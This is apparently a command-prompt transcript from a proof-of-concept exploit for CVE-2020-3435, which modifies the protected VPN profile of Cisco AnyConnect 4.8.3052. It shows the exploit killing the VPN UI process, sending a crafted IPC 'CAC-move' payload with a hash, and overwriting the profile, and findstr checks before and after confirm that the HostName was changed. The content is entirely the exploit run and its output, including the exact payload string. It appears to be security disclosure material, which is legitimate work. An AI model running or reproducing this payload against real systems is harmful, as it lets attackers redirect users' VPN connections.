 C:\Windows\System32\cmd.exe
C:\Users\ATGO>findstr /i hostname "C:\ProgramData\Cisco\Cisco AnyConnect Secure Mobility Client\Profile\VPN-PROFILE.xml"
<HostName>myhostname.tld</HostName>
C:\Users\ATGO>CVE-2020-3435-profile-modification.exe bypass "C:\ProgramData\Cisco\Cisco AnyConnect Secure Mobility Clien
t\Profile\VPN-PROFILE.xml"
Cisco AnyConnect VPN Profile Modification PoC (CVE-2020-3435)
September 2020
Author: ATGO
[*] Cisco AnyConnect version: 4.8.3052
[*] "-ipc" argument needed
[*] Killing vpnui.exe process
[*] Creating the dummy profile (C:\Users\ATGO\AppData\Local\Temp\721e3c.xml) - should be deleted after the exploit
[*] Copying VPN-PROFILE.xml to C:\Users\ATGO\20200921-2306_VPN-PROFILE.xml
[*] Payload: "CAC-move  -ipc=1337       C:\Users\ATGO\AppData\Local\Temp\721e3c.xml     C:\ProgramData\Cisco\Cisco AnyCo
nnect Secure Mobility Client\Profile\VPN-PROFILE.xml    A78FAA0602241A35A012F17F1045F2D2453DF553        sha1    0"
[*] Sending payload
[*] Sleeping 5s before cleaning
[*] Deleting C:\Users\ATGO\AppData\Local\Temp\721e3c.xml
[*] Done, you can launch AnyConnect
C:\Users\ATGO>findstr /i hostname "C:\ProgramData\Cisco\Cisco AnyConnect Secure Mobility Client\Profile\VPN-PROFILE.xml"
<HostName>xxxx</HostName>
C:\Users\ATGO>